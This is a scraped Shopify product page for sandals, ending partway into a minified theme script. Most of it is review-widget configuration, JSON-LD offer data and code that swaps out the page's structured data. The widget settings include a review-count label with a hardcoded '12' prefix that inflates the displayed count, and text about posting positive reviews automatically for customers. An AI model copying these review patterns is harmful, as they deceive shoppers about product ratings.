	link.href = `https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 24750882915,
	productName : "Premium Adjustable Sootheez Sandals",
	productId : 6705631330403,
	productImage : ["\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","\/\/sootheez.com\/cdn\/shop\/products\/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401","\/\/sootheez.com\/cdn\/shop\/products\/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401","\/\/sootheez.com\/cdn\/shop\/products\/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402","\/\/sootheez.com\/cdn\/shop\/products\/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401","\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401","\/\/sootheez.com\/cdn\/shop\/products\/ergonomicdesign.jpg?v=1681237402","\/\/sootheez.com\/cdn\/shop\/products\/front.jpg?v=1681237401","\/\/sootheez.com\/cdn\/shop\/products\/khaki2.jpg?v=1681237402"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":2,"is_show_review_title":2,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#00B67A","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#1877F2","badge_text_color":"#303030","button_bg_color":"#FFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"Reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":2,"review_empty_status_display":2,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":1,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"Sootheez","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews & Results","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","displayed_anonymously":"","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been published","continue_shopping":"Continue","star":"Star","reviews":"Reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} ({{review_number}} Reviews)","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"✅Verified Buyer Experiences","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"12{{review_number}} Verified Reviews","review_with_content":"Sootheez.com","no_content_review":"Be the first to leave a detailed review!","summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been published","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}. Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe your question in detail...","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","submit_question":"Submit question","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and <b>will not appear in your live store</b>. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click <0>here</0> to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":18,"columns_count":4,"rows_count":3,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":2,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#00B67A","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    24750882915
</script><script id="tt_product" type="application/json">
    {"id": 6705631330403,"title": "Premium Adjustable Sootheez Sandals", "image_url": "//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>

<script>
  var trustoo_ld_json = `{
    "@context": "https://schema.org",
    "@id": "https://sootheez.com/products/adjustable-sootheez-sandals#product",
    "@type": "Product",
    "name": "Premium Adjustable Sootheez Sandals",
    "brand": {
      "@type": "Brand",
      "name": "Sootheez"
    },
    "category": "Shoes",
    "sku": "FZ2200665khaki35/36-1pair",
    "mpn": "742761127274",
    "description":"Looking for comfortable and stylish sandals? Look no further than our Adjustable Sootheez Sandals! These sandals offer a custom fit that will soothe your feet with every step. Whether you&#39;re running errands or enjoying a day out, these sandals will keep your feet feeling great. Shop now and experience the ultimate in comfort and style!",
    "url": "https://sootheez.com/products/adjustable-sootheez-sandals","image": "https://sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals_1235x.jpg?v=1681235792","itemCondition": "https://schema.org/NewCondition",
    "offers": [{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214249571#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214249571",
        "sku": "FZ2200665khaki35/36-1pair",
        "mpn": "742761127274",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127274"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214282339#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214282339",
        "sku": "FZ2200665black35/36-1pair",
        "mpn": "742761127281",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127281"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214315107#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214315107",
        "sku": "FZ2200665orange35/36-1pair",
        "mpn": "742761127298",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127298"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214380643#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214380643",
        "sku": "FZ2200665pink35/36-1pair",
        "mpn": "742761127304",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127304"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214446179#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214446179",
        "sku": "FZ2200665khaki37/38-1pair",
        "mpn": "742761127311",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127311"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214478947#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214478947",
        "sku": "FZ2200665black37/38-1pair",
        "mpn": "742761127328",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127328"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214511715#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214511715",
        "sku": "FZ2200665orange37/38-1pair",
        "mpn": "742761127335",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127335"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214577251#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214577251",
        "sku": "FZ2200665pink37/38-1pair",
        "mpn": "742761127342",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127342"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214642787#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214642787",
        "sku": "FZ2200665khaki39/40-1pair",
        "mpn": "742761127359",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127359"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214675555#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214675555",
        "sku": "FZ2200665black39/40-1pair",
        "mpn": "742761127366",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127366"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214708323#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214708323",
        "sku": "FZ2200665orange39/40-1pair",
        "mpn": "742761127373",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127373"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214773859#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752214773859",
        "sku": "FZ2200665pink39/40-1pair",
        "mpn": "742761127380",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127380"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752215068771#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752215068771",
        "sku": "FZ2200665khaki42/43-1pair",
        "mpn": "742761127397",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127397"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752215101539#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752215101539",
        "sku": "FZ2200665black42/43-1pair",
        "mpn": "742761127403",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127403"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752215134307#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752215134307",
        "sku": "FZ2200665orange42/43-1pair",
        "mpn": "742761127410",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127410"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752215199843#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=39752215199843",
        "sku": "FZ2200665pink42/43-1pair",
        "mpn": "742761127427",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127427"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=40344258379875#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=40344258379875",
        "sku": "FZ2200665khaki44/45-1pair",
        "mpn": "742761127434",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127434"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=40344258412643#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=40344258412643",
        "sku": "FZ2200665black44/45-1pair",
        "mpn": "742761127441",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127441"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=40344258445411#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=40344258445411",
        "sku": "FZ2200665orange44/45-1pair",
        "mpn": "742761127458",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127458"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=40344258478179#offer","price": "49.98","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/adjustable-sootheez-sandals?variant=40344258478179",
        "sku": "FZ2200665pink44/45-1pair",
        "mpn": "742761127465",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-01-22","gtin12": "742761127465"}],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.71",
      "reviewCount": "7"
    }
  }`
  
  // First, check if the target script already exists
  if (document.getElementById('trustoo-aggregate-rating') || document.getElementById('custom-aggregate-rating')) {
    // Do nothing - the script we intend to add (or a custom alternative) is already present.
  } else {
    let tt_append_product_ld_json = true;
    let trustoo_review_count = 0;
      trustoo_review_count = 7;
    const existing_ld_scripts = document.querySelectorAll('script[type="application/ld+json"]');

    for (let i = 0; i < existing_ld_scripts.length; i++) {
        const script = existing_ld_scripts[i];
        const scriptContent = script.textContent.trim();
        if (/"@type"\s*:\s*"Product"/.test(scriptContent) ||
             /"@type"\s*:\s*"ProductGroup"/.test(scriptContent)) {

            if (trustoo_review_count > 0) {
                script.remove();
            } else {
                tt_append_product_ld_json = false;
                break;
            }
        }
    }

    // Append the new script only if the flag is still true
    if (tt_append_product_ld_json) {
        const trustoo_script_ele = document.createElement('script');
        trustoo_script_ele.type = 'application/ld+json';
        trustoo_script_ele.id = 'trustoo-aggregate-rating'; 
        trustoo_script_ele.innerHTML = trustoo_ld_json;
        document.head.appendChild(trustoo_script_ele)
    }
  }
</script>



<script>
  var trustoo_ld_json = `{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Shoes &amp; Slippers",
    "url": "/collections/slippers",
    "description": "",
    "numberOfItems": 10,
    "offers": {
        "@type": "AggregateOffer",
        "url": "/collections/slippers",
        "priceCurrency": "USD","lowPrice": "34.99",
        "highPrice": "79.98","offerCount": "10"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.54",
      "reviewCount": "4770",
      "bestRating": "5",
      "worstRating": "1"
    }
  }`
  
  // First, check if the target script ID already exists
  if (
    document.getElementById('trustoo-aggregate-rating') ||
    document.getElementById('custom-aggregate-rating')
  ) {
    // If either ID exists, do nothing for the collection schema.
  } else {
    let trustoo_review_count = 0;
      trustoo_review_count = 4770;
    let tt_append_product_ld_json = true;
    const ld_scripts = document.querySelectorAll('script[type="application/ld+json"]');

    for (let i = 0; i < ld_scripts.length; i++) {
      const script = ld_scripts[i];
      const scriptContent = script.textContent.trim();
      if (/"@type"\s*:\s*"Product"/.test(scriptContent) ||
          /"@type"\s*:\s*"ProductGroup"/.test(scriptContent)) {

          if (trustoo_review_count > 0) {
              script.remove();
          } else {
              tt_append_product_ld_json = false;
          }
      }
    }

    // Append the collection script only if the flag is still true
    if (tt_append_product_ld_json) {
        const trustoo_script_ele = document.createElement('script');
        trustoo_script_ele.type = 'application/ld+json';
        trustoo_script_ele.id = 'trustoo-aggregate-rating';
        trustoo_script_ele.innerHTML = trustoo_ld_json;
        document.head.appendChild(trustoo_script_ele);
    }
  }
</script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sootheez.com/cdn/shop/t/20/assets/secondary.js?v=63522464628986351641763658999
body_size: 25996
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let 